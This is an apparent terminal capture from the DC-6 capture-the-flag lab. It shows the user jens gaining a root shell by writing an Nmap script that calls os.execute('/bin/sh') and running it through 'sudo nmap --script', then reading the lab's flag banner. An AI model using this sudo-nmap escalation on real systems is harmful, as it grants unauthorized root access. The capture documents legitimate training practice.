 kali@kali: ~
jens@dc-6: ~
jens@dc-6:~$ ls
backups.sh  bash.nse
jens@dc-6:~$ cat bash.nse
os.execute("/bin/bash")
jens@dc-6:~$ echo 'os.execute("/bin/sh")' > bash.nse
jens@dc-6:~$ sudo nmap --script=bash.nse
Starting Nmap 7.40 ( https://nmap.org ) at 2025-06-21 23:04 AEST
# # # # # # # # backups.sh  bash.nse
# # backups.sh  bash.nse
# # theflag.txt
#
Yb        dP 888888 88     88         8888b.   dP"Yb  88b 88 888888 d8b
 Yb  db  dP  88__   88     88          8I  Yb dP   Yb 88Yb88 88__   Y8P
  YbdPYbdP   88""   88  .o 88  .o      8I  dY Yb   dP 88 Y88 88""   `"'
   YP  YP    888888 88ood8 88ood8     8888Y"   YbodP  88  Y8 888888 (8)
Congratulations!!!
Hope you enjoyed DC-6.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.
# # # # # # # # theflag.txt
#